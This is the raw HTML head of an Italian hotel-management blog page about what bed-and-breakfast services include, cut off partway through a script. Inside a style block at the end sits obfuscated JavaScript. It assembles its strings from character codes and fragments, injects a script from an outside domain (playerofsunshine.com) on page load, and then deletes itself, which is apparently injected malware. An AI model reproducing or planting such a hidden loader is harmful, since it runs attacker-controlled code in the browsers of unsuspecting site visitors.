

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/servizi-bb-cosa-comprende/
body_size: 24362
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/servizi-bb-cosa-comprende/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/servizi-bb-cosa-comprende/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/servizi-bb-cosa-comprende/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/servizi-bb-cosa-comprende/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/servizi-bb-cosa-comprende/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/servizi-bb-cosa-comprende/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Servizi B&amp;B: cosa comprende?</title><meta name="description" content="Servizi B&amp;B: cosa comprende questo tipo di struttura? Quali sono i servizi che si devono obbligatoriamente offrire nel Bed and Breakfast?"><link rel=canonical href=https://www.direzionehotel.it/servizi-bb-cosa-comprende/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Servizi B&amp;B: cosa comprende?"><meta property="og:description" content="Servizi B&amp;B: cosa comprende questo tipo di struttura? Quali sono i servizi che si devono obbligatoriamente offrire nel Bed and Breakfast?"><meta property="og:url" content="https://www.direzionehotel.it/servizi-bb-cosa-comprende/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-08-21T13:53:22+00:00"><meta property="article:modified_time" content="2021-09-03T09:39:36+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Federica Adinolfi"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Federica Adinolfi"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/#article","isPartOf":{"@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/"},"author":{"name":"Federica Adinolfi","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d"},"headline":"Servizi B&#038;B: cosa comprende?","datePublished":"2021-08-21T13:53:22+00:00","dateModified":"2021-09-03T09:39:36+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/"},"wordCount":498,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg","keywords":["accoglienza","bed and breakfast","colazione","pernottamento","servizi bb"],"articleSection":["Istruzioni di lavoro","Managment alberghiero","News Ultime Notizie","Studi di settore"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/","url":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/","name":"Servizi B&B: cosa comprende?","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg","datePublished":"2021-08-21T13:53:22+00:00","dateModified":"2021-09-03T09:39:36+00:00","description":"Servizi B&B: cosa comprende questo tipo di struttura? Quali sono i servizi che si devono obbligatoriamente offrire nel Bed and Breakfast?","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/servizi-bb-cosa-comprende/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg","width":940,"height":788,"caption":"servizi b&b"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d","name":"Federica Adinolfi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","caption":"Federica Adinolfi"},"description":"Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/federica/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fservizi-bb-cosa-comprende%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fservizi-bb-cosa-comprende%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/8979><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=8979'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/istruzioni-di-lavoro/","name":"Istruzioni di lavoro"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/servizi-bb-cosa-comprende/","name":"Servizi B&#038;B: cosa comprende?"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch 